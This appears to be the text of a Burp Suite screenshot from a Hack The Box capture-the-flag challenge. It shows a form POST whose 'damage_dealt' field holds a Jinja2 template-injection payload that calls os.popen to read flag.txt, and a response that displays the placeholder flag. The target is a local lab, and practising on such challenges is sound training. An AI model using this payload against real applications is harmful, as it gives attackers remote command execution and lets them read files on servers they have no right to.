 Request
Pretty Raw Hex
\n
1 POST /battle-report HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 175
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:1337
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/flamedrake
18 Accept-Encoding: gzip, deflate, br
19 Cookie: session=
20 Connection: keep-alive
21
22 damage_dealt=
{{config.__class__.__init__.__globals__['os'].popen('cat+flag.txt').read()}}&
damage_taken=100&spells_cast=2&turns_survived=3&outcome=defeat&battle_duration
=18.553
Response
Pretty Raw Hex Render
\n
Battle Report
hhh
Battle Statistics
Damage Dealt: HTB{f4k3_fl4g_f0r_t3st1ng}
Damage Taken: 100
Spells Cast: 2
Turns Survived: 3
Battle Duration: 18.6 seconds